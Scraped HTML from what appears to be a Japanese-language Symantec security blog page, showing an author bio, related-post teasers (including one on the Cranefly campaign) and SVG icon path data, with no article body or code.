src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=640&amp;q=75"/><div class="about-author__details"><p class="about-author__name">Threat Hunter Team</p><p class="about-author__position">Symantec and Carbon Black</p><p class="about-author__bio">The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.</p></div></div></aside><div class="blog-post-page__recommended"><h3 class="blog-post-page__recommended-title">You might also enjoy</h3><div class="blog-post-page__recommended-blog-posts"><article class="blog-post-teaser"><a class="blog-post-teaser__link-wrapper" href="/japanese/casbkakurautosekiyuriteihosuchiyamaneshimentonotamenozuishinajudiantearuliyou"><div class="blog-post-teaser__image-wrapper"><img alt="CASBがクラウドセキュリティポスチャーマネジメントのための最適な拠点である理由" loading="lazy" width="430" height="270" decoding="async" data-nimg="1" class="blog-post-teaser__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium%2Fpublic%2F2022-11%2FGettyImages-1333934328.jpeg.webp%3Fh%3Db5ae2f90%26itok%3DjegnwNLH%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium_2x%2Fpublic%2F2022-11%2FGettyImages-1333934328.jpeg.webp%3Fh%3Db5ae2f90%26itok%3DVVZxlAGN%202x&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium%2Fpublic%2F2022-11%2FGettyImages-1333934328.jpeg.webp%3Fh%3Db5ae2f90%26itok%3DjegnwNLH%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium_2x%2Fpublic%2F2022-11%2FGettyImages-1333934328.jpeg.webp%3Fh%3Db5ae2f90%26itok%3DVVZxlAGN%202x&amp;w=1080&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium%2Fpublic%2F2022-11%2FGettyImages-1333934328.jpeg.webp%3Fh%3Db5ae2f90%26itok%3DjegnwNLH%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium_2x%2Fpublic%2F2022-11%2FGettyImages-1333934328.jpeg.webp%3Fh%3Db5ae2f90%26itok%3DVVZxlAGN%202x&amp;w=1080&amp;q=75"/></div><div class="blog-post-teaser__information"><h2 class="blog-post-teaser__title">CASBがクラウドセキュリティポスチャーマネジメントのための最適な拠点である理由</h2><ul class="blog-post-teaser__details flex align-items-center unstyled"><li class="blog-post-teaser__details--item">8 Nov 2022</li><li class="blog-post-teaser__details--item">1<!-- --> Min Read</li></ul></div></a></article><article class="blog-post-teaser"><a class="blog-post-teaser__link-wrapper" href="/japanese/tomahawk-5aimlnetsutowakinkunoweilaiwoqianyinsuru"><div class="blog-post-teaser__image-wrapper"><img alt="Tomahawk 5：AI/MLネットワーキングの未来を牽引する" loading="lazy" width="430" height="270" decoding="async" data-nimg="1" class="blog-post-teaser__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium%2Fpublic%2F2022-09%2FGettyImages-1317362609.jpeg.webp%3Fh%3Dd0633ac3%26itok%3DeSIUTIbt%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium_2x%2Fpublic%2F2022-09%2FGettyImages-1317362609.jpeg.webp%3Fh%3Dd0633ac3%26itok%3D3bQjefXW%202x&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium%2Fpublic%2F2022-09%2FGettyImages-1317362609.jpeg.webp%3Fh%3Dd0633ac3%26itok%3DeSIUTIbt%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium_2x%2Fpublic%2F2022-09%2FGettyImages-1317362609.jpeg.webp%3Fh%3Dd0633ac3%26itok%3D3bQjefXW%202x&amp;w=1080&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium%2Fpublic%2F2022-09%2FGettyImages-1317362609.jpeg.webp%3Fh%3Dd0633ac3%26itok%3DeSIUTIbt%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_bundle_medium_2x%2Fpublic%2F2022-09%2FGettyImages-1317362609.jpeg.webp%3Fh%3Dd0633ac3%26itok%3D3bQjefXW%202x&amp;w=1080&amp;q=75"/></div><div class="blog-post-teaser__information"><h2 class="blog-post-teaser__title">Tomahawk 5：AI/MLネットワーキングの未来を牽引する</h2><ul class="blog-post-teaser__details flex align-items-center unstyled"><li class="blog-post-teaser__details--item">19 Sept 2022</li><li class="blog-post-teaser__details--item">1<!-- --> Min Read</li></ul></div></a></article></div></div></div><aside class="blog-post-page__aside"><div class="blog-post-page__image"><img alt="Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用" loading="lazy" width="421" height="315" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2022-12%2FHero%2520image.jpeg.webp%3Fh%3D3c7d5180%26itok%3DiZuqwpCZ%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2022-12%2FHero%2520image.jpeg.webp%3Fh%3D3c7d5180%26itok%3DEsfinS8r%202x&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2022-12%2FHero%2520image.jpeg.webp%3Fh%3D3c7d5180%26itok%3DiZuqwpCZ%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2022-12%2FHero%2520image.jpeg.webp%3Fh%3D3c7d5180%26itok%3DEsfinS8r%202x&amp;w=1080&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2022-12%2FHero%2520image.jpeg.webp%3Fh%3D3c7d5180%26itok%3DiZuqwpCZ%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2022-12%2FHero%2520image.jpeg.webp%3Fh%3D3c7d5180%26itok%3DEsfinS8r%202x&amp;w=1080&amp;q=75"/></div><div class="blog-post-page__authors"><div class="author"><img alt="Threat Hunter Team" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="author__avatar" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=128&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75"/><div class="author__info"><p class="author__name">Threat Hunter Team</p><p class="author__title">Symantec and Carbon Black</p></div></div></div></aside></div></article><div class="related-blog-posts"><h2 class="related-blog-posts__title">Related Blog Posts</h2><div class="related-blog-posts__inner"><a class="related-blog-posts__link-wrapper" href="/japanese/qinhairisukuka80dijianforrester-teidiaozhateses-completekashizheng"><img alt="侵害リスクが80%低減：Forrester TEI調査でSES Completeが実証" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fwilliam-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp%3Fh%3D0d27ee61%26itok%3DGy2Gwy-u&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fwilliam-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp%3Fh%3D0d27ee61%26itok%3DGy2Gwy-u&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fwilliam-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp%3Fh%3D0d27ee61%26itok%3DGy2Gwy-u&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">24 Nov 2025</li><li class="related-blog-posts__details--item">1<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">侵害リスクが80%低減：Forrester TEI調査でSES Completeが実証</h3></div></a><a class="related-blog-posts__link-wrapper" href="/japanese/tetahakurautoniaru-fangyumokurautoniaruheki"><img alt="データはクラウドにある―防御もクラウドにあるべき" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fvikram-nair-bDGCyBP5a_g-unsplash.jpg.webp%3Fh%3D790be497%26itok%3DyPVTXFqp&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fvikram-nair-bDGCyBP5a_g-unsplash.jpg.webp%3Fh%3D790be497%26itok%3DyPVTXFqp&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fvikram-nair-bDGCyBP5a_g-unsplash.jpg.webp%3Fh%3D790be497%26itok%3DyPVTXFqp&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">24 Nov 2025</li><li class="related-blog-posts__details--item">1<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">データはクラウドにある―防御もクラウドにあるべき</h3></div></a><a class="related-blog-posts__link-wrapper" href="/japanese/2026niannosaihayuce5tsunotorento"><img alt="2026年のサイバー予測5つのトレンド" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fpawel-czerwinski-F5durLL65GM-unsplash.jpg.webp%3Fh%3D790be497%26itok%3DOvM0chE4&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fpawel-czerwinski-F5durLL65GM-unsplash.jpg.webp%3Fh%3D790be497%26itok%3DOvM0chE4&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fpawel-czerwinski-F5durLL65GM-unsplash.jpg.webp%3Fh%3D790be497%26itok%3DOvM0chE4&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">21 Nov 2025</li><li class="related-blog-posts__details--item">1<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">2026年のサイバー予測5つのトレンド</h3></div></a><a class="related-blog-posts__link-wrapper" href="/japanese/zhongguoguanliannoshilihamiguonozhengceniyingxiangwoyueruzuzhiniyinkixukizhumushiteiru"><img alt="中国関連の勢力は米国の政策に影響を与える組織に引き続き注目している" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fmark-wang-WkWVBmjnCuc-unsplash.jpg.webp%3Fh%3D82186439%26itok%3Dkv4qEMoP&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fmark-wang-WkWVBmjnCuc-unsplash.jpg.webp%3Fh%3D82186439%26itok%3Dkv4qEMoP&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2Fmark-wang-WkWVBmjnCuc-unsplash.jpg.webp%3Fh%3D82186439%26itok%3Dkv4qEMoP&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">21 Nov 2025</li><li class="related-blog-posts__details--item">3<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">中国関連の勢力は米国の政策に影響を与える組織に引き続き注目している</h3></div></a></div></div><!--$--><!--/$--><div class="events-block"><div class="events-block__inner"><div class="events-block__content"><div class="events-block__icons flex justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="78" height="56" fill="none"><path fill="#000035" d="M54.714 37.887c-.115.23-.115.462 0 .807l.346.462c.346.346.692.346 1.154.461 1.153-.115 2.203 0 3.24-.115.347 0 .693.115 1.039.23.46 0 .922.116 1.384.231.23 0 .23.23.346.346s.115.23.115.346c-.115.346-.23.807-.23 1.154s-.116.576-.116.807c-.23.346-.23 1.038-.461 1.384-.116.23-.231.461-.462.692-.115.346-.23.692-.23.922s-.116.462-.231.693a11 11 0 0 0-.807 2.087c-.231.346-.346.692-.577 1.153-.23.346-.461.808-.577 1.27l-.346.691a1.97 1.97 0 0 0 0 1.153c0 .462.23.577.346.462.116-.23.23-.462.346-.462.462-.46.923-.922 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.115.577-.346.692-.46.346-.578.807-1.039 1.153-1.616.346-.576.692-.922 1.038-1.384.577-.46 1.038-.922 1.384-1.499 0 0 0-.115.116-.115l1.384-1.73c.46-.462.807-1.154 1.153-1.615.23-.23.461-.461.577-.692.46-.346.692-.807 1.153-1.038.577-.692 1.153-1.269 1.742-1.845l1.614-1.961c.23-.577.808-.923 1.154-1.269.115-.23.23-.461.46-.576 0-.116.116-.231.116-.346.115-.346.115-.577 0-1.154l-.23-.23c-1.384-.116-2.55-.116-3.703 0l-.922.23c-.231 0-.692-.115-.923-.23-.115-.116-.346-.346-.346-.462.461-.576.692-1.153 1.038-1.845 0-.115.115-.23.23-.461.231-.923.808-2.088 1.27-3.01.115-.347.345-.808.576-1.27.23-.345.461-.691.577-1.037a8 8 0 0 1 .576-1.5c.116-.115.231-.23.231-.46.23-.808.692-1.5 1.153-2.32.462-1.037.808-2.087 1.154-3.125l.346-1.038c.115-.23-.231-.576-.462-.576h-.576c-.116 0-.346.115-.462.23l-.346.346c-.461.346-.692.692-1.153.923-.115 0-.115.115-.115.115-.577.577-1.038 1.154-1.615 1.846a5.1 5.1 0 0 1-1.384 1.73c-.346.576-1.038 1.038-1.384 1.499l-1.384 1.615a.25.25 0 0 0-.23.23c-.577.808-1.385 1.5-2.077 2.203-.23.346-.461.577-.807.808-.23.23-.461.46-.692.576-.115.23-.346.346-.461.692-.231.462-.577.808-.923 1.154-.923.807-1.73 1.614-2.318 2.549-.346.346-.692.691-1.038.922-.692.923-1.384 1.615-2.203 2.549-.346.23-.577.692-.923 1.038l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.461c0 .115.345.346.46.346.347 0 .577-.115.808-.23.577-.347 1.269-.924 1.972-1.5.692-.577 1.615-.923 2.434-1.5.115-.115.23-.115.461-.115.346-.23.692-.346 1.154-.461.115 0 .46.115.576.23l.346 1.385c0 .576 0 1.499.116 2.202v1.038c-.116 1.269 0 2.55 0 3.818 0 1.153 0 2.318-.116 3.356 0 .23-.115.577-.23.808a1.27 1.27 0 0 0 0 .922l.115.577c-.23.692-.23 1.5 0 2.203.115.23.115.576.115.922s0 .692.116 1.038c0 .923.23 1.615.692 2.203.23.346.807.577 1.153.462.23-.116.461-.231.577-.462.346-.461.576-1.038.807-1.73.23-.922.807-1.73 1.038-2.549l.346-.692q.345-.692.692-1.73c.23-.461.346-.922.577-1.384.115-.461.346-.922.576-1.268q.346-.174.346-.692c.116-1.154.462-2.434.923-3.587.115-.462.346-.923.461-1.5.231-.46.462-.922.577-1.614s.346-1.5.577-2.318c0-.808.461-1.5.576-2.319.231-.576.346-1.268.462-1.96.23-.577.461-1.154.576-1.73.116-.346.231-.808.231-1.269.115-.461.346-.807.461-1.269l.346-1.038c0-.23.116-.461.116-.692 0-.461 0-.922.115-1.499 0-.461.115-.807.23-1.269.116-.576-.115-1.038-.46-1.5l-.577-.345c-.116-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.808.346-1.384.692-1.972 1.038-.577.461-1.038.807-1.73 1.153-.116.231-.462-.115-.462-.23-.115-.808 0-1.615 0-2.55.346-.691.23-1.499.346-2.433 0-.922.116-1.845.346-2.895.116-.346.116-.807.116-1.384 0-.807 0-1.73.115-2.664 0-.23 0-.461.115-.577.116-.692.23-1.384.23-2.202 0-1.27.116-2.665.116-4.164 0-.577 0-1.269.23-1.845V1.615c0-.116 0-.346-.114-.577l-.577-.692C41.832.231 41.717 0 41.6 0l-.923.692c-1.153 2.203-1.153 2.434-2.433 6.136a5.4 5.4 0 0 1-.577 1.153c-.115.461-.346.807-.577 1.269-.115.346-.461.922-.692 1.268-.115.462-.23.923-.461 1.27-.115.345-.115.922-.346 1.268l-.346.923c-.461.807-.577 1.614-.923 2.318-.346 1.153-.807 2.318-1.268 3.702-.577 1.615-.923 3.125-1.384 4.74-.231.807-.577 1.615-.808 2.549-.23.692-.692 1.73-.922 2.549-.231.807-.577 1.73-.923 2.549-.115.23-.115.576-.23.807-.116.577-.462 1.038-.577 1.384-.577.807-.462 1.845-.231 2.895zM0 18.119c0 .23 0 .346.115.577.116.46.231 1.038.231 1.499v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.154.231 1.038.462 2.202.923 3.24.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.691.692-.922.462-.23.692-.577 1.038-.807.116-.116.346-.231.462-.116.115 0 .23 0 .346.116.346.23.576.576.922.807.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.577.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.345.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.153-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.114-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.23-.576-.346-1.153-.346-1.614-.23-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.23-.922 0-.116-.116-.231-.116-.231-.23-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"></path><path fill="#00A8D5" d="M56.986 38.222c-.115.23-.115.461 0 .807l.346.461c.346.346.692.346 1.154.462 1.153-.116 2.203 0 3.24-.116.346 0 .693.116 1.038.231.462 0 .923.115 1.385.23.23 0 .23.231.346.347s.115.23.115.346c-.115.346-.23.807-.23 1.153s-.116.577-.116.807c-.23.346-.23 1.038-.461 1.384-.116.231-.231.462-.462.692-.115.346-.23.692-.23.923 0 .23-.116.461-.231.692a11 11 0 0 0-.808 2.087c-.23.346-.346.692-.576 1.154-.23.346-.462.807-.577 1.269l-.346.691a1.97 1.97 0 0 0 0 1.154c0 .461.23.577.346.461.116-.23.23-.461.346-.461.462-.462.923-.923 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.116.577-.346.692-.462.346-.576.807-1.038 1.153-1.614s.692-.923 1.038-1.384c.577-.462 1.038-.923 1.384-1.5 0 0 0-.115.116-.115l1.384-1.73c.46-.461.807-1.153 1.153-1.614.23-.231.461-.462.577-.692.46-.346.692-.808 1.153-1.038.577-.693 1.153-1.27 1.73-1.846l1.615-1.96c.23-.577.807-.923 1.153-1.27.115-.23.23-.46.461-.576 0-.115.116-.23.116-.346.115-.346.115-.577 0-1.153l-.231-.23c-1.384-.116-2.549-.116-3.702 0l-.923.23c-.23 0-.692-.115-.923-.23-.115-.116-.346-.347-.346-.462.462-.577.692-1.153 1.038-1.845 0-.116.116-.231.231-.462.23-.922.807-2.087 1.269-3.01.115-.346.346-.807.576-1.269.231-.346.462-.692.577-1.038a8 8 0 0 1 .577-1.5c.115-.114.23-.23.23-.46.231-.808.692-1.5 1.154-2.319.461-1.038.807-2.087 1.153-3.125l.346-1.038c.115-.23-.23-.577-.461-.577h-.577c-.115 0-.346.116-.461.23l-.346.347c-.462.346-.692.692-1.154.923-.115 0-.115.115-.115.115-.577.577-1.038 1.153-1.615 1.845a5.1 5.1 0 0 1-1.384 1.73c-.346.577-1.038 1.038-1.384 1.5l-1.384 1.614a.25.25 0 0 0-.23.23c-.577.808-1.384 1.5-2.088 2.204-.23.346-.461.576-.807.807-.23.23-.462.461-.692.577-.115.23-.346.346-.462.692-.23.461-.576.807-.922 1.153-.923.807-1.73 1.615-2.318 2.549-.346.346-.692.692-1.038.923-.692.922-1.384 1.614-2.203 2.549-.346.23-.577.691-.923 1.037l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.462c0 .116.346.346.46.346.347 0 .578-.115.808-.23.577-.346 1.269-.923 1.96-1.5.693-.576 1.616-.922 2.434-1.5.116-.114.231-.114.462-.114.346-.231.692-.346 1.153-.462.115 0 .461.116.577.23l.346 1.385c0 .577 0 1.5.115 2.203v1.038c-.115 1.269 0 2.549 0 3.817 0 1.154 0 2.319-.115 3.357 0 .23-.116.576-.23.807a1.27 1.27 0 0 0 0 .923l.114.576c-.23.692-.23 1.5 0 2.203.116.23.116.577.116.923s0 .692.115 1.038c0 .922.23 1.614.692 2.203.23.346.807.576 1.153.461.231-.115.462-.23.577-.461.346-.462.577-1.038.807-1.73.231-.923.808-1.73 1.038-2.55l.346-.691q.347-.692.692-1.73c.231-.462.346-.923.577-1.384.115-.462.346-.923.577-1.269q.345-.173.346-.692c.115-1.153.461-2.433.922-3.587.116-.461.346-.922.462-1.5.23-.46.461-.922.576-1.614.116-.692.346-1.5.577-2.318 0-.807.461-1.5.577-2.318.23-.577.346-1.269.461-1.96.23-.578.461-1.154.577-1.73.115-.347.23-.808.23-1.27.116-.46.346-.807.462-1.268l.346-1.038c0-.23.115-.462.115-.692 0-.462 0-.923.115-1.5 0-.46.116-.807.231-1.268.115-.577-.115-1.038-.461-1.5l-.577-.346c-.115-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.807.346-1.384.692-1.972 1.038-.577.462-1.038.808-1.73 1.154-.115.23-.461-.116-.461-.23-.116-.808 0-1.616 0-2.55.346-.692.23-1.5.346-2.433 0-.923.115-1.846.346-2.895.115-.346.115-.808.115-1.384 0-.807 0-1.73.115-2.664 0-.231 0-.462.116-.577.115-.692.23-1.384.23-2.203 0-1.269.116-2.664.116-4.164 0-.576 0-1.268.23-1.845V1.95c0-.115 0-.346-.115-.577L44.207.68c-.115-.115-.23-.346-.346-.346l-.922.692c-1.154 2.203-1.154 2.434-2.434 6.136a5.4 5.4 0 0 1-.577 1.154c-.115.46-.345.807-.576 1.268-.115.346-.461.923-.692 1.269-.115.461-.23.923-.462 1.269-.115.346-.115.922-.346 1.268l-.346.923c-.46.807-.576 1.615-.922 2.318-.346 1.154-.808 2.318-1.269 3.702-.577 1.615-.923 3.126-1.384 4.74-.23.808-.577 1.615-.807 2.55-.23.691-.692 1.73-.923 2.548-.23.808-.577 1.73-.923 2.55-.115.23-.115.576-.23.807-.116.576-.462 1.038-.577 1.383-.577.808-.461 1.846-.23 2.895zM2.271 18.442c0 .23 0 .346.115.576.116.462.231 1.039.231 1.5v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.153.231 1.038.462 2.203.923 3.241.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.692.692-.922.462-.23.692-.577 1.038-.808.116-.115.346-.23.462-.115.115 0 .23 0 .346.115.346.231.576.577.922.808.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.576.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.346.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.154-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.115-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.231-.576-.346-1.153-.346-1.614-.231-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.231-.922 0-.116-.115-.231-.115-.231-.231-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 